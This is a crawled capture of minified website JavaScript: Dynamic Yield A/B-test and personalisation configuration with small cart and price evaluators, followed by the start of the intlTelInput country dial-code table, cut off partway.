stickiness:0,controlGroup:{share:34,varIds:"103176468:105112840",method:0},weightMechanism:1,attributionTtlS:-1},1906580:{name:"_dy_smart_object_2822829",type:0,version:104387461,reportVersion:2417027,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176469,name:"105112842",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176470,name:"105112844",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176471:105112843",method:0},weightMechanism:1,attributionTtlS:-1},1906581:{name:"_dy_smart_object_2822830",type:0,version:104387462,reportVersion:2417028,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176472,name:"105112845",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176473,name:"105112847",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176474:105112846",method:0},weightMechanism:1,attributionTtlS:-1},1923226:{name:"_dy_smart_object_2866416",type:0,version:104470393,reportVersion:2497023,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103229630,name:"105235305",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103229631,name:"105235307",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103229632:105235306",method:0},weightMechanism:1,attributionTtlS:-1},1926034:{name:"_dy_smart_object_2873950",type:0,version:104501948,reportVersion:2527621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103238444,name:"105256763",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103238445:105256764",method:0},weightMechanism:1,attributionTtlS:-1},1926530:{name:"_dy_smart_object_2875372",type:0,version:104501932,reportVersion:2527605,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103239869,name:"105260326",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103242665,name:"105266745",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103239870:105260327",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1930081:{name:"_dy_smart_object_2885031",type:0,version:104501904,reportVersion:2527577,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252791,name:"105293989",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252792,name:"105293991",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252793:105293990",method:0},weightMechanism:1,attributionTtlS:-1},1930082:{name:"_dy_smart_object_2885032",type:0,version:104501905,reportVersion:2527578,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252794,name:"105293992",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252795,name:"105293994",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252796:105293993",method:0},weightMechanism:1,attributionTtlS:-1},1932383:{name:"_dy_smart_object_2891769",type:0,version:104582989,reportVersion:2605945,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103260322,name:"105312971",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103261060,name:"105314461",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103260323:105312972",method:0},weightMechanism:1,attributionTtlS:-1},1932699:{name:"_dy_smart_object_2892841",type:0,version:104582990,reportVersion:2605946,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261602,name:"105315980",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103261604,name:"105315982",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261603:105315981",method:0},weightMechanism:1,attributionTtlS:-1},1932700:{name:"_dy_smart_object_2892842",type:0,version:104582991,reportVersion:2605947,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261607,name:"105315985",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103263983,name:"105321324",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261606:105315984",method:0},weightMechanism:1,attributionTtlS:-1},1933382:{name:"_dy_smart_object_2894504",type:0,version:104514512,reportVersion:2539795,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103263824,name:"105321065",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1938173:{name:"_dy_smart_object_2908326",type:0,version:104541860,reportVersion:2566489,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103280862,name:"105360027",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103280864,name:"105360029",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103280863:105360028",method:0},weightMechanism:1,attributionTtlS:-1},1948471:{name:"_dy_smart_object_2936989",type:0,version:104619159,reportVersion:2640760,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103317325,name:"105442389",weight:75,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:25,varIds:"103317326:105442396",method:0},weightMechanism:1,attributionTtlS:604800},1948472:{name:"_dy_smart_object_2936990",type:0,version:104619160,reportVersion:2640761,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103317327,name:"105442390",weight:75,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:25,varIds:"103317328:105442397",method:0},weightMechanism:1,attributionTtlS:-1},1948473:{name:"_dy_smart_object_2936991",type:0,version:104619161,reportVersion:2640762,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103317329,name:"105442391",weight:75,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:25,varIds:"103317330:105442398",method:0},weightMechanism:1,attributionTtlS:604800},1948474:{name:"_dy_smart_object_2936992",type:0,version:104619162,reportVersion:2640763,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103317331,name:"105442392",weight:75,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:25,varIds:"103317332:105442399",method:0},weightMechanism:1,attributionTtlS:604800},1948475:{name:"_dy_smart_object_2936993",type:0,version:104619163,reportVersion:2640764,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103317333,name:"105442393",weight:75,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:25,varIds:"103317334:105442400",method:0},weightMechanism:1,attributionTtlS:604800},1948476:{name:"_dy_smart_object_2936994",type:0,version:104619164,reportVersion:2640765,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103317335,name:"105442394",weight:75,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:25,varIds:"103317336:105442401",method:0},weightMechanism:1,attributionTtlS:604800},1948478:{name:"_dy_smart_object_2936995",type:0,version:104619165,reportVersion:2640766,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103317339,name:"105442395",weight:75,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:25,varIds:"103317340:105442402",method:0},weightMechanism:1,attributionTtlS:604800},1948598:{name:"_dy_smart_object_2937378",type:0,version:104619166,reportVersion:2640767,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103317713,name:"105443379",weight:75,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:25,varIds:"103317714:105443380",method:0},weightMechanism:1,attributionTtlS:604800},1949676:{name:"_dy_smart_object_2940355",type:0,version:104632892,reportVersion:2654034,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103322105,name:"105452299",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103322106:105452300",method:0},weightMechanism:1,attributionTtlS:-1},1951983:{name:"_dy_smart_object_2947586",type:0,version:104619029,reportVersion:2640637,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103331897,name:"105474011",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1}},DYExps.hooks=DYExps.hooks||n,DYExps.otags=DYExps.otags||a,DYExps.oevals=DYExps.oevals||{7693:{code:'DYO.Q(DYO.waitForElementAsync(".product",1, 10, 100))\n  .then(function() {\n      console.log("products loaded")\n    return "True";  \n  }\n);'},7736:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("new PDP")\n    return "True";  \n  }\n);'},7737:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("Old PDP")\n    return "True";  \n  }\n);'},8008:{code:"(function () {\n  return DYO.Q.Promise(function (resolve, reject) {\n    var GCG_STORAGE_NAME = '_dy_cs_gcg';\n    var STORAGE_TYPE = 'cookieStorage';\n    window.DY.CS = window.DY.CS || {};\n    if (window.DY.CS.inGlobalControl) {\n      resolve(window.DY.CS.inGlobalControl);\n      return true;\n    }\n    getGCCookie();\n\n    function getGCCookie() {\n      var GCValue = window.DYO.StorageUtils.get(GCG_STORAGE_NAME, [STORAGE_TYPE]);\n      if (GCValue) {\n        window.DY.CS.inGlobalControl = GCValue;\n        resolve(GCValue);\n      } else {\n        setTimeout(function () {\n          getGCCookie();\n        }, 50);\n      }\n    }\n  });\n})();\n"},8168:{code:"DYO.Q(DYO.waitForElementAsync('.product-price .sales .value', 1, 100, 10)).then(function (prices) {\n\tconst price = prices[0];\n\tconst cleanedString = price.textContent.replace(/[^0-9.]/g, '');\n\tconst cleanPrice = parseInt(cleanedString);\n\treturn cleanPrice\n});"},11498:{code:"/* Here is an example for an Evaluator that returns the number of items in the cart: */\nDYO.Q(DYO.waitForElementAsync('.minicart-link .minicart-quantity', 1, 100, 10)).then(function (elements) { /*executes if the cart element found on page*/\n\tvar number = elements[0].textContent;\n\tvar itemsInCart = parseInt(number.trim());\n\treturn itemsInCart; /*returns the number of items in the cart*/\n});"},13402:{code:'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });'},14029:{code:"const THRESHOLD = 50; // Cart threshold \nconst CART_TOTAL_SELECTOR = '.cart__totals__item__total .sub-total' // Cart selector per site\n\nDYO.waitForElementAsync(CART_TOTAL_SELECTOR).then((elements) => {\n  const cartValue = parseFloat(elements[0].textContent.replace(/[^\\d.-]/g, ''));\n  // alert(THRESHOLD - cartValue);\n  return Math.max((THRESHOLD - cartValue) + 5, 0);\n});"}},DYExps.debug=DYExps.debug||!1,DYExps.expSesMs=DYExps.expSesMs||18e5,DYExps.cookieManagedExperiments=[],DYExps.dynamicVariablesV0={},DYExps.smartVariableExperimentsMapV1={},DYExps.smartVariableExperimentsV1={},DYExps.rcom=DYExps.rcom||i,DYExps.translations=DYExps.translations||o,DYExps.sectionConfig=DYExps.sectionConfigs||{url_normalization_method:"href",data_sources:[{name:"ds9880071_affinity",display:"Affinity CRM for 9880071",integrationType:"crm"}],platform:"web",context_rules:[],primary_identifier:"ihe",secondary_identifiers:[]},DYExps.sectionFeatures=DYExps.sectionFeatures||{AB_TEST_HISTORY:{enabled:!0},ACTIVE_CONSENT:{enabled:!0},AFFINITY_BACKEND_SUPPORT:{enabled:!0},ALGORITHM_STUDIO:{enabled:!0},ALL_OPTIONS_IN_RECOMMENDATION_RULE:{enabled:!0},API_CAMPAIGNS_FOR_WEB:{enabled:!0},AUD_TRAFFIC_SOURCE_CONDITION:{enabled:!0},AUDIENCE_EXPLORER_REACT:{enabled:!0},AUDIENCE_REPORT_SHOW_DEVICES:{enabled:!0},AUDIENCE_SHARING:{enabled:!0},AUDIENCES_PAGE_CONTEXT_CONDITIONS:{enabled:!0},AUTO_EMBED_OBJECTS:{enabled:!0},BEACON_API:{enabled:!0},BRANCH_FEED:{enabled:!0},CHANCE_TO_BE_BEST:{enabled:!0},CONTEXT_IMPLEMENTED_IN_HEAD:{enabled:!0},CONTROL_GROUP_CLICKS_TRACKING:{enabled:!0},CUSTOM_ATTRIBUTION:{enabled:!0},DASHBOARD_NOTIFICATIONS:{enabled:!0},DATAFEEDS_V3:{enabled:!0},DECISION_ON_BATCH:{enabled:!0},DETERMENISTIC_STICKINESS:{enabled:!0},DEV_ALL_EXPERIENCES_REPORT:{enabled:!0},DEV_API_TEMPLATE:{enabled:!0},DEV_EXPERIENCE_EMAIL_AB_TEST_REPORT:{enabled:!0},DEV_REACT_SMART_TYPES:{enabled:!0,value:"API,RECOMMENDATION_API,MOBILE_API,MOBILE_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,STORE_RCOM_API,STORE_RCOM,KIOSK_RCOM_API,KIOSK_API,JS_ACTION,OVERLAY,NOTIFICATION,RECOMMENDATION_WIDGET,DYNAMIC_CONTENT,LANDING_PAGE,PLP_API,PAGE_ACTION"},DEV_REACT_TEMPLATE_TYPES:{enabled:!0,value:"DYNAMIC_CONTENT,API,RCOM_API,SMART_ACTION,KIOSK_API,KIOSK_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,SMART_RECOMMENDATION_WIDGET,SMART_LANDING_PAGE,MESSAGING_NOTIFICATION,MESSAGING_OVERLAY,MOBILE_API,MOBILE_NATIVE_API,MOBILE_NATIVE_RCOM_API,MOBILE_RCOM_API,ACQUISITION_PAGE,ACQUISITION_PAGE_DYNAMIC_CONTENT,BREEZE_EMAIL_CONTENT_BLOCK,BREEZE_MOBILE_CONTENT_BLOCK,BREEZE_PUSH_NOTIFICATION_BLOCK,BREEZE_CONTENT_PAGE,BREEZE_DYNAMIC_CONTENT,EMAIL_OBJECT,EMAIL_ITEM_TEMPLATE,DESTINATION_PAGE"},DEV_REFACTOR_WEB_PERSONALIZATION:{enabled:!0},DEV_SEARCH_VARIATION_MODAL:{enabled:!0},DEV_SMART_COMPARE_REFACTOR:{enabled:!0},DEV_UNIQUE_CONVERSION:{enabled:!0},DEV_VARIATION_FEED_PREVIEW:{enabled:!0},DO_NOT_DISPLAY_MESSAGE_AFTER_X:{enabled:!0},DRAFT_CONDITIONS_ON_SERVER:{enabled:!0},DRAFT_OBJECTS:{enabled:!0},DYNAMIC_LINK_ADD_DYSOURCE:{enabled:!0},ENABLE_ACTIVITY_LOGS_API:{enabled:!0},ENABLE_API_ASSEMBLY:{enabled:!0},ENABLE_API_KEYS_API:{enabled:!0},ENABLE_ASSETS_API:{enabled:!0},ENABLE_AUDIENCES_API:{enabled:!0},ENABLE_BREEZE_CAMPAIGNS_API:{enabled:!0},ENABLE_CAMPAIGN_MANAGER:{enabled:!0},ENABLE_CHANGE_IN_USER_ATTRIBUTE_CAMPAIGN_RECONNECT:{enabled:!0},ENABLE_CUSTOM_ESP:{enabled:!0},ENABLE_DASHBOARD_API:{enabled:!0},ENABLE_DATA_FEEDS_API:{enabled:!0},ENABLE_DATAFEED_COLUMN_TYPES:{enabled:!0},ENABLE_DC_BLOCK:{enabled:!0},ENABLE_DEPLOYMENT_STATUS_API:{enabled:!0},ENABLE_DRIVE_THRU_ADMIN_DEV:{enabled:!0},ENABLE_DRIVE_THRU_CAMPAIGNS_API:{enabled:!0},ENABLE_DYNAMIC_VARIABLES_API:{enabled:!0},ENABLE_EMPATHY:{enabled:!0},ENABLE_EVALUATORS_API:{enabled:!0},ENABLE_EVALUATORS_USED_BY:{enabled:!0},ENABLE_EXP_EMAILS_API:{enabled:!0},ENABLE_GOALS_API:{enabled:!0},ENABLE_ITERABLE_INTEGRATION:{enabled:!0},ENABLE_KIOSK_CAMPAIGNS_API:{enabled:!0},ENABLE_LANDING_PAGES_API:{enabled:!0},ENABLE_MOBILE_CAMPAIGNS_API:{enabled:!0},ENABLE_OOTB_STRATEGIES:{enabled:!0},ENABLE_QSR_MARKET_CREATION:{enabled:!0},ENABLE_REACT_PRODUCT_FEED:{enabled:!0},ENABLE_REACT_USER_FEED:{enabled:!0},ENABLE_REALTIME_FILTERS_IN_EMAIL_EXPERIENCE:{enabled:!0},ENABLE_RECONNECT_API:{enabled:!0},ENABLE_RECONNECT_TEMPLATES_API:{enabled:!0},ENABLE_SECTION_EXPORTS_API:{enabled:!0},ENABLE_SHOPPING_MUSE_API:{enabled:!0},ENABLE_SITES_API:{enabled:!0},ENABLE_SMARTS_API:{enabled:!0},ENABLE_STRATEGIES_API:{enabled:!0},ENABLE_TEMPLATES_API:{enabled:!0},ENABLE_TRIGGERS_API:{enabled:!0},ENABLE_UNITS_API:{enabled:!0},ENABLE_USERS_API:{enabled:!0},ESP_VARIABLE:{enabled:!0},EVAL_TAGS_AFTER_AUDIENCE:{enabled:!0},EXACT_USER_COUNT:{enabled:!0},EXACT_USER_COUNT_UI:{enabled:!0},EXPERIENCE_EMAIL_COUNTDOWN_TIMER_BLOCK:{enabled:!0},EXPERIENCE_EMAIL_MAP_BLOCK:{enabled:!0},EXPERIMENT_WINNER:{enabled:!0},EXTENDED_NUMBER_OF_EVALUATORS:{enabled:!0},EXTENDED_NUMBER_OF_SMARTS:{enabled:!0},FULL_WIDTH_NOTIFICATIONS:{enabled:!0},GENERIC_LANGUAGE:{enabled:!0},GEO_COND_AUD:{enabled:!0},INHERIT_SITE_CSS:{enabled:!0},LIFE_CYCLE_HOOKS:{enabled:!0},MOBILE_CHC_FIX:{enabled:!0},MOBILE_NOTIFICATIONS:{enabled:!0},MOBILE_SMART_OBJECT:{enabled:!0},NEW_AB_TEST_REPORT:{enabled:!0},NEW_DASHBOARD:{enabled:!0},NEW_DATA_FEEDS:{enabled:!0},NEW_EXPERIENCE_EMAIL_TEMPLATES:{enabled:!0},NEW_PREVIEW_FORM:{enabled:!0},NEW_PRODUCT_CONDITIONS:{enabled:!0},NEW_SMART_REPORT:{enabled:!0},NEW_VARIABLE_SETS:{enabled:!0},OM_COLLECTION:{enabled:!0},OVERLAY_PRIORITIZATION:{enabled:!0},PAGE_CONTEXT_CONDITIONS:{enabled:!0},PAM_UI:{enabled:!0},PLP_API:{enabled:!0},POPULAR_IN_LOCATION:{enabled:!0,value:"region"},PREMIUM_TEMPLATES:{enabled:!0},PRIMARY_METRIC_DROP_DOWN_SPLIT_BY_GROUPS:{enabled:!0},PRODUCT_PAGE_CONDITION:{enabled:!0},RCOM_DEDUP_BATCH_DEBOUNCE_TIMEOUT:{enabled:!0},RCOM_DEDUP_ENABLED:{enabled:!0},RCOM_USER_AFFINITIES_V2:{enabled:!0},RECENTLY_VIEWED_EMAIL:{enabled:!0},RECENTLY_VIEWED_STRATEGY:{enabled:!0},RECOMMENDATION_OVERVIEW_REPORT:{enabled:!0},REPORT_TO_ASYNC_PX:{enabled:!0},RESPONSYS_INTEGRATION:{enabled:!0},SERVE_COLLECTION_FROM_CDN:{enabled:!0},SETTINGS_PAGE_REACT:{enabled:!0},SHARED_AUDIENCE_CONDITION:{enabled:!0},SMART_OBJECT_NO_ACTION:{enabled:!0},SOCIAL_PROOF:{enabled:!0},SPA_FLOW:{enabled:!0},TEMP_AFFINITY_ALLOCATION_EMAIL:{enabled:!0},TEMP_CONTENT_LOCALIZATION_EMAIL:{enabled:!0},TEMP_EMPATIC_RECOMMENDATION:{enabled:!0},TRACKED_COND_AUD:{enabled:!0},TRACKED_COND_SMARTS:{enabled:!0},TRAFFIC_SOURCE_COND_SMARTS:{enabled:!0},URL_NORMALIZATION_METHOD:{enabled:!0},USE_DYID_SERVER:{enabled:!0},USERS_EMAIL_REPORT:{enabled:!0},VISUAL_EDIT_REVAMP:{enabled:!0},ZERO_IMPRESSIONS:{enabled:!0}},DYExps.hosts=DYExps.hosts||{st:"st-eu.dynamicyield.com",px:"px-eu.dynamicyield.com",asyncPx:"async-px-eu.dynamicyield.com",rcom:"rcom-eu.dynamicyield.com",pii:"opt-eu.euc1.dynamicyield.com",link:"link-eu.dynamicyield.com",metadata:"https://gw-metadata.euc1.dynamicyield.com",clientLogs:"client-logs-eu.dynamicyield.com",shoppingMuse:"https://shopping-muse-eu.dynamicyield.com",museServerHost:"muse-eu.dynamicyield.com",museServerExternalHost:"https://muse-eu.dynamicyield.com",cdn:"cdn-eu.dynamicyield.com",cdnPrefix:"",stats:"stats-eu.dynamicyield.com",whitelabelHost:"adm.dynamicyield.eu",bubbleHost:"dy-bubble-eu.dynamicyield.com"},DYExps.assembly=!0}(),DYExps.debug&&console.log("loaded DYExps"),"undefined"!=typeof DYO&&void 0!==DYO.setupServerExperiments){DYExps.debug&&console.log("activating DYO exps setup from DYExps");try{DYO.setupServerExperiments()}catch(e){DYExps.debug&&console.log("ERROR activating DYO exps setup from DYExps")}}

--- FILE ---
content_type: text/javascript
request_url: https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1763273186525/js/intlTelInput.min.js
body_size: 10996
content:
!function(a){"object"==typeof module&&module.exports?module.exports=a():window.intlTelInput=a()}(function(a){return function(){for(var e=[["Afghanistan (\u202B\u0627\u0641\u063A\u0627\u0646\u0633\u062A\u0627\u0646\u202C\u200E)","af","93"],["Albania (Shqip\xebri)","al","355"],["Algeria (\u202B\u0627\u0644\u062C\u0632\u0627\u0626\u0631\u202C\u200E)","dz","213"],["American Samoa","as","1",5,["684"]],["Andorra","ad","376"],["Angola","ao","244"],["Anguilla","ai","1",6,["264"]],["Antigua and Barbuda","ag","1",7,["268"]],["Argentina","ar","54"],["Armenia (\u0540\u0561\u0575\u0561\u057D\u057F\u0561\u0576)","am","374"],["Aruba","aw","297"],["Australia","au","61",0],["Austria (\xd6sterreich)","at","43"],["Azerbaijan (Az\u0259rbaycan)","az","994"],["Bahamas","bs","1",8,["242"]],["Bahrain (\u202B\u0627\u0644\u0628\u062D\u0631\u064A\u0646\u202C\u200E)","bh","973"],["Bangladesh (\u09AC\u09BE\u0982\u09B2\u09BE\u09A6\u09C7\u09B6)","bd","880"],["Barbados","bb","1",9,["246"]],["Belarus (\u0411\u0435\u043B\u0430\u0440\u0443\u0441\u044C)","by","375"],["Belgium (Belgi\xeb)","be","32"],["Belize","bz","501"],["Benin (B\xe9nin)","bj","229"],["Bermuda","bm","1",10,["441"]],["Bhutan (\u0F60\u0F56\u0FB2\u0F74\u0F42)","bt","975"],["Bolivia","bo","591"],["Bosnia and Herzegovina (\u0411\u043E\u0441\u043D\u0430 \u0438 \u0425\u0435\u0440\u0446\u0435\u0433\u043E\u0432\u0438\u043D\u0430)","ba","387"],["Botswana","bw","267"],["Brazil (Brasil)","br","55"],["British Indian Ocean Territory","io","246"],["British Virgin Islands","vg","1",11,["284"]],["Brunei","bn","673"],["Bulgaria (\u0411\u044A\u043B\u0433\u0430\u0440\u0438\u044F)","bg","359"],["Burkina Faso","bf","226"],["Burundi (Uburundi)","bi","257"],["Cambodia (\u1780\u1798\u17D2\u1796\u17BB\u1787\u17B6)","kh","855"],["Cameroon (Cameroun)","cm","237"],["Canada","ca","1",1,["204","226","236","249","250","289","306","343","365","387","403","416","418","431","437","438","450","506","514","519","548","579","581","587","604","613","639","647","672","705","709","742","778","780","782","807","819","825","867","873","902","905"]],["Cape Verde (Kabu Verdi)","cv","238"],["Caribbean Netherlands","bq","599",1,["3","4","7"]],["Cayman Islands","ky","1",12,["345"]],["Central African Republic (R\xe9publique centrafricaine)","cf","236"],["Chad (Tchad)","td","235"],["Chile","cl","56"],["China (\u4E2D\u56FD)","cn","86"],["Christmas Island","cx","61",2],["Cocos (Keeling) Islands","cc","61",1],["Colombia","co","57"],["Comoros (\u202B\u062C\u0632\u0631 \u0627\u0644\u0642\u0645\u0631\u202C\u200E)","km","269"],["Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)","cd","243"],["Congo (Republic) (Congo-Brazzaville)","cg","242"],["Cook Islands","ck","682"],["Costa Rica","cr","506"],["C\xf4te d\u2019Ivoire","ci","225"],["Croatia (Hrvatska)","hr","385"],["Cuba","cu","53"],["Cura\xe7ao","cw","599",0],["Cyprus (\u039A\u03CD\u03C0\u03C1\u03BF\u03C2)","cy","357"],["Czech Republic (\u010Cesk\xe1 republika)","cz","420"],["Denmark (Danmark)","dk","45"],["Djibouti","dj","253"],["Dominica","dm","1",13,["767"]],["Dominican Republic (Rep\xfablica Dominicana)","do","1",2,["809","829","849"]],["Ecuador","ec","593"],["Egypt (\u202B\u0645\u0635\u0631\u202C\u200E)","eg","20"],["El Salvador","sv","503"],["Equatorial Guinea (Guinea Ecuatorial)","gq","240"],["Eritrea","er","291"],["Estonia (Eesti)","ee","372"],["Ethiopia","et","251"],["Falkland Islands (Islas Malvinas)","fk","500"],["Faroe Islands (F\xf8royar)","fo","298"],["Fiji","fj","679"],["Finland (Suomi)","fi","358",0],["France","fr","33"],["French Guiana (Guyane fran\xe7aise)","gf","594"],["French Polynesia (Polyn\xe9sie fran\xe7aise)","pf","689"],["Gabon","ga","241"],["Gambia","gm","220"],["Georgia (\u10E1\u10D0\u10E5\u10D0\u10E0\u10D7\u10D5\u10D4\u10DA\u10DD)","ge","995"],["Germany (Deutschland)","de","49"],["Ghana (Gaana)","gh","233"],["Gibraltar","gi","350"],["Greece (\u0395\u03BB\u03BB\u03AC\u03B4\u03B1)","gr","30"],["Greenland (Kalaallit Nunaat)","gl","299"],["Grenada","gd","1",14,["473"]],["Guadeloupe","gp","590",0],["Guam","gu","1",15,["671"]],["Guatemala","gt","502"],["Guernsey","gg","44",1,["1481","7781","7839","7911"]],["Guinea (Guin\xe9e)","gn","224"],["Guinea-Bissau (Guin\xe9 Bissau)","gw","245"],["Guyana","gy","592"],["Haiti","ht","509"],["Honduras","hn","504"],["Hong Kong (\u9999\u6E2F)","hk","852"],["Hungary (Magyarorsz\xe1g)","hu","36"],["Iceland (\xcdsland)","is","354"],["India (\u092D\u093E\u0930\u0924)","in","91"],["Indonesia","id","62"],["Iran (\u202B\u0627\u06CC\u0631\u0627\u0646\u202C\u200E)","ir","98"],["Iraq (\u202B\u0627\u0644\u0639\u0631\u0627\u0642\u202C\u200E)","iq","964"],["Ireland","ie","353"],["Isle of Man","im","44",2,["1624","74576","7524","7924","7624"]],["Israel (\u202B\u05D9\u05E9\u05E8\u05D0\u05DC\u202C\u200E)","il","972"],["Italy (Italia)","it","39",0],["Jamaica","jm","1",4,["876","658"]],["Japan (\u65E5\u672C)","jp","81"],["Jersey","je","44",3,["1534","7509","7700","7797","7829","7937"]],["Jordan (\u202B\u0627\u0644\u0623\u0631\u062F\u0646\u202C\u200E)","jo","962"],["Kazakhstan (\u041A\u0430\u0437\u0430\u0445\u0441\u0442\u0430\u043D)","kz","7",1,["33","7"]],["Kenya","ke","254"],["Kiribati","ki","686"],["Kosovo","xk","383"],["Kuwait (\u202B\u0627\u0644\u0643\u0648\u064A\u062A\u202C\u200E)","kw","965"],["Kyrgyzstan (\u041A\u044B\u0440\u0433\u044B\u0437\u0441\u0442\u0430\u043D)","kg","996"],["Laos (\u0EA5\u0EB2\u0EA7)","la","856"],["Latvia (Latvija)","lv","371"],["Lebanon (\u202B\u0644\u0628\u0646\u0627\u0646\u202C\u200E)","lb","961"],["Lesotho","ls","266"],["Liberia","lr","231"],["Libya (\u202B\u0644\u064A\u0628\u064A\u0627\u202C\u200E)","ly","218"],["Liechtenstein","li","423"],["Lithuania (Lietuva)","lt","370"],["Luxembourg","lu","352"],["Macau (\u6FB3\u9580)","mo","853"],["Macedonia (FYROM) (\u041C\u0430\u043A\u0435\u0434\u043E\u043D\u0438\u0458\u0430)","mk","389"],["Madagascar (Madagasikara)","mg","261"],["Malawi","mw","265"],["Malaysia","my","60"],["Maldives","mv","960"],["Mali","ml","223"],["Malta","mt","356"],["Marshall Islands","mh","692"],["Martinique","mq","596"],["Mauritania (\u202B\u0645\u0648\u0631\u064A\u062A\u0627\u0646\u064A\u0627\u202C\u200E)","mr","222"],["Mauritius (Moris)","mu","230"],["Mayotte","yt","262",1,["269","639"]],["Mexico (M\xe9xico)","mx","52"],["Micronesia","fm","691"],["Moldova (Republica Moldova)","md","373"],["Monaco","mc","377"],["Mongolia (\u041C\u043E\u043D\u0433\u043E\u043B)","mn","976"],["Montenegro (Crna Gora)","me","382"],["Montserrat","ms","1",16,["664"]],["Morocco (\u202B\u0627\u0644\u0645\u063A\u0631\u0628\u202C\u200E)","ma","212",0],["Mozambique (Mo\xe7ambique)","mz","258"],["Myanmar (Burma) (\u1019\u103C\u1014\u103A\u1019\u102C)","mm","95"],["Namibia (Namibi\xeb)","na","264"],["Nauru","nr","674"],["Nepal (\u0928\u0947\u092A\u093E\u0932)","np","977"],["Netherlands (Nederland)","nl","31"],["New Caledonia (Nouvelle-Cal\xe9donie)","nc","687"],["New Zealand","nz","64"],["Nicaragua","ni","505"],["Niger 